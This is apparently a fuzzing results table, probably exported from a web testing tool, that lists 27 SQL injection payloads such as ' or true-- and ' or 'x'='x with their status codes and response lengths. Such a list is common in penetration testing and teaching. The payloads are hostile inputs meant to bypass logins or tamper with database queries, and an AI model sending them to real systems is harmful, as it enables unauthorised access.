 Request Payload Status code Error Timeout Length Comment
0 200 5052
1 '-' 200 5052
2 ' ' 200 5052
3 '&' 200 5052
4 '^' 200 5052
5 '*' 200 5052
6 ' or ''-' 200 5052
7 ' or '' ' 200 5052
8 ' or ''&' 200 5052
9 ' or ''^' 200 5052
10 ' or ''*' 200 5052
11 "-" 200 5052
12 " " 200 5052
13 "&" 200 5052
14 "^" 200 5052
15 "*" 200 5052
16 " or ""-" 200 5052
17 " or "" " 200 5051
18 " or ""&" 200 5051
19 " or ""^" 200 5052
20 " or ""*" 200 5052
21 or true-- 200 5052
22 " or true-- 200 5052
23 ' or true-- 200 5052
24 ") or true-- 200 5052
25 ') or true-- 200 5051
26 ' or 'x'='x 200 5050